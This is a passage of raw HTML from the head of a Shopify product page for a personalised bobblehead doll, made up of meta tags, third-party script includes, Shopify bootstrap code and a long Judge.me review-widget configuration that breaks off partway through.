

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll
body_size: 76449
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css"> 

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
 <meta name="google-site-verification" content="YhOsz-jzjmhIEUAdTd6W1aigJhdkxDNi_ZYyB6Fnm8c" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.co.uk/cdn/shop/files/ico_192x192.png?v=1630216186" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Bestie Bobblehead Doll from Photos Online &ndash; BobbleGifts UK
  </title>

  
    <meta name="description" content="Personalized Custom Bestie Bobblehead Doll from Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts UK">
<meta property="og:url" content="https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll">
<meta property="og:title" content="Custom Bestie Bobblehead Doll">
<meta property="og:type" content="product">
<meta property="og:description" content="Personalized Custom Bestie Bobblehead Doll from Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="136">
  <meta property="og:price:currency" content="GBP">

<meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/UK1141_1200x1200.jpg?v=1653124458"><meta property="og:image" content="http://www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8_1200x1200.jpg?v=1666184863">
<meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/UK1141_1200x1200.jpg?v=1653124458"><meta property="og:image:secure_url" content="https://www.bobblegifts.co.uk/cdn/shop/products/IMG_0515_4a0f4a9e-dfbc-432a-9b2d-43f7fc3304c8_1200x1200.jpg?v=1666184863">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Bestie Bobblehead Doll">
<meta name="twitter:description" content="Personalized Custom Bestie Bobblehead Doll from Photos Online - Personalized Gifts Online with Top Notch Customer Service | 10% OFF. 100% Satisfaction Guaranteed - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.scss.css?v=183457934251780090061766902662" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "GBP£{{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/jquery-2.2.3.min.js?v=58211863146907186831761660688" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/lazysizes.min.js?v=155223123402716617051761660688" async="async"></script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.js?v=19619878416282148781761660688" defer="defer"></script>
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/countdown.js?v=25950071779447908081761660688" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/GridHorizontal.js?v=166808068818049619751761660688" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59170390173/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3076aed5728f90a145357651cd43c9bb">
<meta id="in-context-paypal-metadata" data-shop-id="59170390173" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.co.uk/products/custom-bestie-bobblehead-doll.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3076aed5728f90a145357651cd43c9bb","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.co.uk","predictiveSearch":true,"shopId":59170390173,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobble-gifts-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"最新优化20250927-uk 1028","id":180065566993,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d11gyepaze0qmc.cloudfront.net\/assets\/js\/order-lookup-by-hulkapps.js?shop=bobble-gifts-uk.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/t\/11\/assets\/booster_eu_cookie_59170390173.js?v=1695869701\u0026shop=bobble-gifts-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59170390173,"offset":28800,"reqid":"57f6c81f-3538-4632-94f1-21334bd1f66f-1768945317","pageurl":"www.bobblegifts.co.uk\/products\/custom-bestie-bobblehead-doll","u":"d2ba09bd562d","p":"product","rtyp":"product","rid":7393640710301};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/modernizr.min.js?v=21391054748206432451761660688" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

  
  
  

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your 